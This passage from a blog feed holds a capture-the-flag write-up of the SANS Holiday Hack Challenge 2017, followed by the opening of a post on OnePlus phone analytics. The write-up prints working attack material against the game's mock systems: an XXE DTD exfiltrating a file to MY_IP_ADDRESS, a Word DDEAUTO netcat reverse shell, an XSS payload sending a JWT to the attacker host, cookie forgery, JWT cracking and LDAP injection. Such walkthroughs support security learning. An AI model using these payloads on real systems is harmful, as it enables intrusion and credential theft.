            &lt;span class=&quot;c1&quot;&gt;//Retrieving the cipher text &lt;/span&gt;
            &lt;span class=&quot;kd&quot;&gt;var&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;ciphertext&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;thecookie&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;ciphertext&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
            &lt;span class=&quot;c1&quot;&gt;//Retrievingin the username&lt;/span&gt;
            &lt;span class=&quot;kd&quot;&gt;var&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;username&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;thecookie&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;name&lt;/span&gt;
            &lt;span class=&quot;c1&quot;&gt;//retrieving the plaintext&lt;/span&gt;
            &lt;span class=&quot;kd&quot;&gt;var&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;plaintext&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;aes256&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;decrypt&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;key&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;ciphertext&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
            &lt;span class=&quot;c1&quot;&gt;//If the plaintext and ciphertext are the same, then it means the data was encrypted with the same key&lt;/span&gt;
            &lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;plaintext&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;===&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;thecookie&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;plaintext&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
                &lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;callback&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;kc&quot;&gt;true&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;username&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
            &lt;span class=&quot;p&quot;&gt;}&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;else&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
                &lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;callback&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;kc&quot;&gt;false&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;dl&quot;&gt;''&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
            &lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
        &lt;span class=&quot;p&quot;&gt;}&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;catch&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
            &lt;span class=&quot;nx&quot;&gt;console&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;log&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
            &lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;callback&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;kc&quot;&gt;false&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;dl&quot;&gt;''&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
        &lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
    &lt;span class=&quot;p&quot;&gt;};&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;Examining this implementation, we can see that there is a bug whereby we can supply a ciphertext equal in length to the Initialisation Vector (IV) of the cipher, which in the case of AES-256 is 128 bits (or 16 bytes) and the equality check will evaluated to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;true&lt;/code&gt; for a zero-length plaintext value.&lt;/p&gt;

&lt;p&gt;Hence, all way have to do is modify our cookie, setting the username to the email account we wish to access the inbox for, leave the plaintext value as empty, and set the ciphertext value to 16 arbitrary bytes, base64 encoded. For example, setting our cookie to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;{&quot;name&quot;:&quot;alabaster.snowball@northpolechristmastown.com&quot;,&quot;plaintext&quot;:&quot;&quot;,&quot;ciphertext&quot;:&quot;AAAAAAAAAAAAAAAAAAAAAA==&quot;}&lt;/code&gt; and refreshing the login page, we are greeted with Alabaster’s inbox.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;/images/ewa_alabaster_inbox.png&quot;&gt;&lt;img src=&quot;/images/ewa_alabaster_inbox.png&quot; alt=&quot;center&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;Let this be a lesson; always understand code you find online if you intend to use or adapt it in your own application!&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;This is the answer to Question 4: Elf Web Access (EWA) is the preferred mailer for North Pole elves, available internally at http://mail.northpolechristmastown.com. What can you learn from The Great Book page found in an e-mail on that server?&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;Snooping through Alabaster’s inbox we find an email from Holly Evergreen with the subject “Lost book page”. Inside is &lt;a href=&quot;http://mail.northpolechristmastown.com/attachments/GreatBookPage4_893jt91md2.pdf&quot;&gt;a link&lt;/a&gt; to page 4 of the Great Book entitled “The Rise of the Lollipop Guild” (SHA1: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;f192a884f68af24ae55d9d9ad4adf8d3a3995258&lt;/code&gt;). This page tells us of the tension between the Elves and the Munchkins leading up to the Great Schism, the offensive activities of a group of Munchkins calling themselves the Lollipop guild against the North Pole computer and network infrastructure, and even suggests that the Elves have been infiltrated by Lollipop Guild operatives.&lt;/p&gt;

&lt;h2 id=&quot;naughty-and-nice&quot;&gt;Naughty and Nice&lt;/h2&gt;

&lt;p&gt;&lt;strong&gt;This is the answer to first part of Question 5: How many infractions are required to be marked as naughty on Santa’s Naughty and Nice list?&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;Our first data source is a CSV file from the SMB share we discovered earlier, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Naughty and Nice List.csv&lt;/code&gt; which contains a list of names in the first column, and whether they are considered Naughty or Nice.&lt;/p&gt;

&lt;p&gt;Our second data source comes from the North Pole Police Department website, which is publicly accessible at https://nppd.northpolechristmastown.com/. Here, we find an interface for querying infractions. Once a query has been specified, a download link is made available which appends the query parameter &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;json&lt;/code&gt; with value &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;1&lt;/code&gt; to the query string. By conducting a query that will return all infractions, such as &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;title:*&lt;/code&gt; we can download all the infractions in JSON format for easy parsing.&lt;/p&gt;

&lt;p&gt;The JSON data is not yet structured in a format which makes it easy to combine with the Naughty and Nice List in order to work out how many infractions are required for someone to be considered Naughty, so we use the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;jq&lt;/code&gt; tool to group infractions by the name of the person, aggregating into a count, and exporting as a CSV&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;user@machine:~$ jq -r '.infractions | group_by(.name) | .[] | [ .[0].name, (. | length) ] | @csv' infractions.json &amp;gt; infractions_count.csv
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Performing a left join of this output with the Naughty and Nice List, we discover that to be considered naughty, one must have four or more infractions.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Aside from the two insider threat moles Boq Questrian and Bini Aru mentioned in the BOLO Word document from the SMB share, I have yet to figure out how to answer the second part of Question 5: What are the names of at least six insider threat moles?&lt;/strong&gt;&lt;/p&gt;

&lt;h2 id=&quot;north-pole-and-beyond-1&quot;&gt;North Pole and Beyond&lt;/h2&gt;

&lt;p&gt;&lt;strong&gt;This is the answer to the third part of Question 5: Who is throwing the snowballs from the top of the North Pole Mountain and what is your proof?&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;Back in the North Pole in Beyond, in an NPC conversation with Bumble and Sam, we discover that is is the Abominable Snow Monster who has been throwing the snowballs from the top of the North Pole Mountain. However, all may not be as it seems; according to Sam the Snowman, the Abominable Snow Monster doesn’t appear to be acting as himself, and he seems to be under someone else’s control. The plot thickens…&lt;/p&gt;

&lt;h2 id=&quot;elf-as-a-service&quot;&gt;Elf as a Service&lt;/h2&gt;

&lt;p&gt;&lt;strong&gt;This is the answer to Question 6: The North Pole engineering team has introduced an Elf as a Service (EaaS) platform to optimize resource allocation for mission-critical Christmas engineering projects at http://eaas.northpolechristmastown.com. Visit the system and retrieve instructions for accessing The Great Book page from C:\greatbook.txt. Then retrieve The Great Book PDF file by following those directions. What is the title of The Great Book page?&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;The Elf as a Service (EaaS) platform is a web application which allows users to upload an XML file defining orders that elves have placed to fulfil Christmas wishes. By following the guidance in an excellent blog post on the SANS Penetration Testing blog, entitled &lt;a href=&quot;https://pen-testing.sans.org/blog/2017/12/08/entity-inception-exploiting-iis-net-with-xxe-vulnerabilities/&quot;&gt;Exploiting XXE Vulnerabilities in IIS/.NET&lt;/a&gt; we learn that by hosting malicious XML Document Type Definition (DTD) file on a web server accessible by this application, and uploading an equally malicious XML document using the application’s built-in functionality for placing orders, we can read arbitrary files on the remote filesystem. We are told that instructions for acquiring another page of the Great Book are located in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;C:\greatbook.txt&lt;/code&gt; on the server.&lt;/p&gt;

&lt;p&gt;So, we host the following DTD file on a webserver of our chosing&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&amp;gt;
&amp;lt;!ENTITY % stolendata SYSTEM &quot;file:///c:/greatbook.txt&quot;&amp;gt;
&amp;lt;!ENTITY % inception &quot;&amp;lt;!ENTITY &amp;amp;#x25; sendit SYSTEM 'http://MY_IP_ADDRESS:4446/?%stolendata;'&amp;gt;&quot;&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;and upload the following XML document&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;?xml version=&quot;1.0&quot; encoding=&quot;utf-8&quot;?&amp;gt;
&amp;lt;!DOCTYPE demo [
     &amp;lt;!ELEMENT demo ANY &amp;gt;
     &amp;lt;!ENTITY % extentity SYSTEM &quot;http://MY_IP_ADDRESS:4445/evil.dtd&quot;&amp;gt;
     %extentity;
     %inception;
     %sendit;
      ]
&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;with a netcat listener sitting on port 4446, and we receive the following HTTP request&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;GET /?http://eaas.northpolechristmastown.com/xMk7H1NypzAqYoKw/greatbook6.pdf HTTP/1.1
Host: MY_IP_ADDRESS:4446
Connection: Keep-Alive
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Using this information, we navigate to the specified path in our browser and receive page 6 of the Great Book entitled “The Dreaded Inter-Dimensional Tornadoes” (SHA1: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;8943e0524e1bf0ea8c7968e85b2444323cb237af&lt;/code&gt;)&lt;/p&gt;

&lt;h2 id=&quot;elf-web-access---phishing-attack&quot;&gt;Elf Web Access - phishing attack&lt;/h2&gt;

&lt;p&gt;Going back to EWA and reading through more of the exchanges there, it seems that Alabaster Snowball is desperate for some of Mrs. Claus’s gingerbread cookies. So desperate, in fact, that he claims that he would be willing to download any Microsoft Word docx file that he is sent (in an email on the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;mail.northpolechristmastown.com&lt;/code&gt; system containing the phrase “gingerbread cookie recipe”), open it, and click through any prompts that appear. In another email, he also reveals that he is on a workstation with Powershell installed, and netcat in his path. I feel a phishing attack brewing.&lt;/p&gt;

&lt;p&gt;To this end, we send him a Word document with a Dynamic Data Exchange (DDE) exploit in it (which, in an email exchange, Minty Candycane later warns him about) containing the following DDEAUTO field &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;DDEAUTO c:\\windows\\system32\\cmd.exe &quot;/k nc.exe MY_IP_ADDRESS 4445 -e cmd.exe&quot;&lt;/code&gt; which, combined with a netcat listener, gives us a shell on his machine.&lt;/p&gt;

&lt;p&gt;Using this, we can exfiltrate page 7 of the Great Book, entitled “Regarding the Witches of Oz” (SHA1: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;c1df4dbc96a58b48a9f235a1ca89352f865af8b8&lt;/code&gt;)&lt;/p&gt;

&lt;h2 id=&quot;elf-database&quot;&gt;Elf Database&lt;/h2&gt;

&lt;p&gt;Next, we are asked to penetrate the Elf Database, at &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://edb.northpolechristmastown.com&lt;/code&gt; on the internal network behind the Letters to Santa system. Navigating to this URL, we find another web application protected behind a login page. After trying the obvious combinations derived from credentials we have already discovered on related system, we turn out attention to a support link on the login page from users who have forgotten their username and password.&lt;/p&gt;

&lt;p&gt;We are presented with a form that asks for our username, email address, and a message to the support staff. Rudimentary attempts at performing a cross-site scripting (XSS)  attack against the message field under the username &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;alabaster_snowball&lt;/code&gt; are met with first of all with a helpful validation failure informing us that the format of our username is incorrect and should be of the form &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;first.last&lt;/code&gt; . How helpful!&lt;/p&gt;

&lt;p&gt;Attempting again as &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;alabaster.snowball&lt;/code&gt; gives us the rather interesting pop-up message containing “Alert, Hacker!”, but as it turns out this is just client-side validation which can be bypassed by posting directly to the right endpoint… Almost.&lt;/p&gt;

&lt;p&gt;Unfortunately, sending the XSS payload directly to the server shows that there is also some server-side string replacement in place too, for example the string &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&amp;lt;script&amp;gt;&lt;/code&gt; gets replaced with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&amp;lt;&amp;gt;&lt;/code&gt;. Consulting with the OWASP cheat sheet for XSS mitagation bypasses, we try a different tact, by sending an &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;img&lt;/code&gt; tag with its &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;onerror&lt;/code&gt; attribute set to some Javascript that &lt;em&gt;will&lt;/em&gt; execute.&lt;/p&gt;

&lt;p&gt;We abuse this to seal the authentication JWT of the user visting the support page (kept in their browser’s local storage, from inspecting the web application’s source code) by making the following request&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;curl &quot;http://edb.northpolechristmastown.com:4003/service&quot; -H &quot;Host: edb.northpolechristmastown.com:4003&quot; -H &quot;User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0&quot; -H &quot;Accept: */*&quot; -H &quot;Accept-Language: en-GB,en;q=0.5&quot; --compressed -H &quot;Referer: http://edb.northpolechristmastown.com:4003/index.html&quot; -H &quot;Content-Type: application/x-www-form-urlencoded; charset=UTF-8&quot; -H &quot;X-Requested-With: XMLHttpRequest&quot; -H &quot;Cookie: SESSION=xH8h46s9134Evn5Hgr4Z&quot; -H &quot;Connection: keep-alive&quot; -H &quot;Pragma: no-cache&quot; -H &quot;Cache-Control: no-cache&quot; --data 'uid=alabaster.snowball' --data-urlencode 'email=alabaster.snowball@northpolechristmastown.com'  --resolve edb.northpolechristmastown.com:4003:127.0.0.1 --data-urlencode &quot;message=&amp;lt;img src=x onerror=this.src='http://MY_IP_ADDRESS:4446/?token='+localStorage.getItem('np-auth')&amp;gt;&quot; 
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;which results in us receiving the following request&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;GET /?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkZXB0IjoiRW5naW5lZXJpbmciLCJvdSI6ImVsZiIsImV4cGlyZXMiOiIyMDE3LTA4LTE2IDEyOjAwOjQ3LjI0ODA5MyswMDowMCIsInVpZCI6ImFsYWJhc3Rlci5zbm93YmFsbCJ9.M7Z4I3CtrWt4SGwfg7mi6V9_4raZE5ehVkI9h04kr6I HTTP/1.1
Referer: http://127.0.0.1/reset_request?ticket=UP4XU-R52T0-I50UF-K868U
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-US,*
Host: MY_IP_ADDRESS:4446
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;We can now taking the JWT and attempt to recover the secret used to calculate the HMAC-SHA265 signature (after trying the obvious of seeing if their implementation of JWT validation is succeptible of providing the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;none&lt;/code&gt; hashing algorithm, which it isn’t). After trying and failing to get John the Ripper to do the hard work for us (apparently it’s broken on the rolling Kali distribution for this task, after formatting the JWT in a John-friendly format), we resort to &lt;a href=&quot;https://github.com/brendan-rius/c-jwt-cracker&quot;&gt;a JWT cracker on Github&lt;/a&gt; which does a naive bruteforce over a given character set up to a maximum length for the keyspace.&lt;/p&gt;

&lt;p&gt;After a few tens of minutes, the compiled &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;jwtcrack&lt;/code&gt; binary turns up the secret of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;3lv3s&lt;/code&gt;. Using this, we can modifiy this JWT and extend its expiry date into the future.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;./jwtcrack eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkZXB0IjoiRW5naW5lZXJpbmciLCJvdSI6ImVsZiIsImV4cGlyZXMiOiIyMDE3LTA4LTE2IDEyOjAwOjQ3LjI0ODA5MyswMDowMCIsInVpZCI6ImFsYWJhc3Rlci5zbm93YmFsbCJ9.M7Z4I3CtrWt4SGwfg7mi6V9_4raZE5ehVkI9h04kr6I

Secret is &quot;3lv3s&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Inserting this into our local storage and refreshing the page logs us into the Elf Database as &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;alabaster.snowball&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;Unfortunately, users of the Elf Database are only allowed to query it for information on elves or reindeer (see the LDAP LDIF template below, located at &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://edb.northpolechristmastown.com/dev/LDIF_template.txt&lt;/code&gt; which was found via the site’s &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;robots.txt&lt;/code&gt;.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;dn: dc=com
dc: com
objectClass: dcObject

dn: dc=northpolechristmastown,dc=com
dc: northpolechristmastown
objectClass: dcObject
objectClass: organization

dn: ou=human,dc=northpolechristmastown,dc=com
objectClass: organizationalUnit
ou: human

dn: ou=elf,dc=northpolechristmastown,dc=com
objectClass: organizationalUnit
ou: elf

dn: ou=reindeer,dc=northpolechristmastown,dc=com
objectClass: organizationalUnit
ou: reindeer

dn: cn= ,ou= ,dc=northpolechristmastown,dc=com
objectClass: addressbookPerson
cn: 
sn: 
gn: 
profilePath: /path/to/users/profile/image
uid: 
ou: 
department: 
mail: 
telephoneNumber: 
street:
postOfficeBox: 
postalCode: 
postalAddress: 
st: 
l: 
c: 
facsimileTelephoneNumber: 
description: 
userPassword: 
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Noticing that some of the parameters from this form may be being inserted directly into an LDAP query, and combining this information with the very helpful blog post &lt;a href=&quot;https://pen-testing.sans.org/blog/2017/11/27/understanding-and-exploiting-web-based-ldap&quot;&gt;Understanding and Exploiting Web-based LDAP&lt;/a&gt; we can craft the following request that allows us to fetch every object in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dc=northpolechristmastown,dc=com&lt;/code&gt; and also request the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;userPassword&lt;/code&gt; property&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;curl &quot;http://edb.northpolechristmastown.com:4003/search&quot; -H &quot;Host: edb.northpolechristmastown.com:4003&quot; -H &quot;User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0&quot; -H &quot;Accept: */*&quot; -H &quot;Accept-Language: en-GB,en;q=0.5&quot; --compressed -H &quot;Referer: http://edb.northpolechristmastown.com:4003/home.html&quot; -H &quot;Content-Type: application/x-www-form-urlencoded; charset=UTF-8&quot; -H &quot;np-auth: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkZXB0IjoiRW5naW5lZXJpbmciLCJvdSI6ImVsZiIsImV4cGlyZXMiOiIyMDE4LTA4LTE2IDEyOjAwOjQ3LjI0ODA5MyswMDowMCIsInVpZCI6ImFsYWJhc3Rlci5zbm93YmFsbCJ9.gr2b8plsmw_JCKbomOUR-E7jLiSMeQ-evyYjcxCPXco&quot; -H &quot;X-Requested-With: XMLHttpRequest&quot; -H &quot;Cookie: SESSION=A4y98fFdt6n3v51cmet8&quot; -H &quot;Connection: keep-alive&quot; --data &quot;name=))(department=*)(|(cn=&amp;amp;isElf=True&amp;amp;attributes=profilePath&quot;%&quot;2Cgn&quot;%&quot;2Csn&quot;%&quot;2Cmail&quot;%&quot;2Cuid&quot;%&quot;2Cdepartment&quot;%&quot;2CtelephoneNumber&quot;%&quot;2Cdescription&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;which reveals to us that Santa Claus’s userPassword property is &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;d8b4c05a35b0513f302a85c409b4aab3&lt;/code&gt;. A quick Google search tells us that this is the MD5 hash of the string &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;001cookielips001&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;This is the answer to Question 8: Fetch the letter to Santa from the North Pole Elf Database at http://edb.northpolechristmastown.com. Who wrote the letter?&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;Using this, we can log into the Elf Database as Santa Claus himself access the Santa Panel, revealing a message containing the following picture of a letter written by The Wizard of Oz himself&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;/images/wizard_of_oz_to_santa_d0t011d408nx.png&quot;&gt;&lt;img src=&quot;/images/wizard_of_oz_to_santa_d0t011d408nx.png&quot; alt=&quot;santa picture center&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;h2 id=&quot;back-to-the-north-pole-and-beyond&quot;&gt;Back to the North Pole and Beyond&lt;/h2&gt;

&lt;p&gt;&lt;strong&gt;This is the answer to Question 9: Which character is ultimately the villain causing the giant snowball problem. What was the villain’s motive?&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;Completing the game puzzles, we engage in another NPC conversation where we find out who is truly behind this Christmas misery, Glinda the Good Witch. She confesses that she is responsible for casting a magic spell on the Abominable Snow Monster, in an attempt to make money from the Elf-Munchkin conflict.&lt;/p&gt;

&lt;blockquote&gt;
  &lt;p&gt;It’s me, Glinda the Good Witch of Oz! You found me and ruined my genius plan!&lt;/p&gt;

  &lt;p&gt;You see, I cast a magic spell on the Abominable Snow Monster to make him throw all the snowballs at the North Pole. Why? Because I knew a giant snowball fight would stir up hostilities between the Elves and the Munchkins, resulting in all-out WAR between Oz and the North Pole. I was going to sell my magic and spells to both sides. War profiteering would mean GREAT business for me.&lt;/p&gt;

  &lt;p&gt;But, alas, you and your sleuthing foiled my venture. And I would have gotten away with it too, if it weren’t for you meddling kids!&lt;/p&gt;
&lt;/blockquote&gt;
</description>
        <pubDate>Wed, 10 Jan 2018 00:00:00 +0000</pubDate>
        <link>/post/sans-holiday-hack-challenge-2017/</link>
        <guid isPermaLink="true">/post/sans-holiday-hack-challenge-2017/</guid>
        
        
      </item>
    
      <item>
        <title>OnePlus OxygenOS built-in analytics</title>
        <description>&lt;hr /&gt;

&lt;h4 id=&quot;update-2017-10-10&quot;&gt;Update 2017-10-10&lt;/h4&gt;
&lt;p&gt;&lt;em&gt;After gaining some traction online, Twitter user &lt;a href=&quot;https://twitter.com/JaCzekanski&quot;&gt;@JaCzekanski&lt;/a&gt; pointed out that there is a way to remove the OnePlus Device Manager app via adb, without requiring root (substitute &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;net.oneplus.odm&lt;/code&gt; for &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;pkg&lt;/code&gt;)&lt;/em&gt;&lt;/p&gt;

&lt;blockquote class=&quot;twitter-tweet&quot; data-lang=&quot;en&quot;&gt;&lt;p lang=&quot;en&quot; dir=&quot;ltr&quot;&gt;&lt;a href=&quot;https://twitter.com/chrisdcmoore?ref_src=twsrc%5Etfw&quot;&gt;@chrisdcmoore&lt;/a&gt; I&amp;#39;ve read your article about OnePlus Analytics. Actually, you can disable it permanently: pm uninstall -k --user 0 pkg&lt;/p&gt;&amp;mdash; Jakub Czekański (@JaCzekanski) &lt;a href=&quot;https://twitter.com/JaCzekanski/status/917691128807395328?ref_src=twsrc%5Etfw&quot;&gt;October 10, 2017&lt;/a&gt;&lt;/blockquote&gt;
&lt;script async=&quot;&quot; src=&quot;//platform.twitter.com/widgets.js&quot; charset=&quot;utf-8&quot;&gt;&lt;/script&gt;

&lt;hr /&gt;

&lt;p&gt;Whilst completing the &lt;a href=&quot;/post/sans-holiday-hack-challenge-2016/&quot;&gt;SANS Holiday Hack Challenge 2016&lt;/a&gt;, I had cause to proxy the internet traffic from my phone, a &lt;a href=&quot;https://oneplus.net/2&quot;&gt;OnePlus 2&lt;/a&gt;, through &lt;a href=&quot;https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project&quot;&gt;OWASP ZAP&lt;/a&gt;, a security tool for attacking web applications.&lt;/p&gt;

&lt;p&gt;Amidst the traffic, I noticed requests to a domain which I’d not seen before, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;open.oneplus.net&lt;/code&gt;, and decided to examine them a little closer.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;/images/zap-oneplus-1.png&quot;&gt;&lt;img src=&quot;/images/zap-oneplus-1.png&quot; alt=&quot;open.oneplus.net proxied traffic&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;Our first question is what am I connecting to at &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;open.oneplus.net&lt;/code&gt;.
